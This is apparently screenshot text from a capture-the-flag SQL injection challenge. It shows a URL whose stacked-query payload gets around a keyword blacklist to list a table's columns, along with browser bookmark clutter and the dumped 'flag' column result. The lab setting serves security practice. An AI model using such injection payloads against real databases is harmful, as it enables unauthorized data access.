 adc6aebf-226b-4ae0-9415-8249c728e7cf.node4.buuoj.cn:81/?inject=0'%3Bshow+columns+from+`FlagHere`%3B%23
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}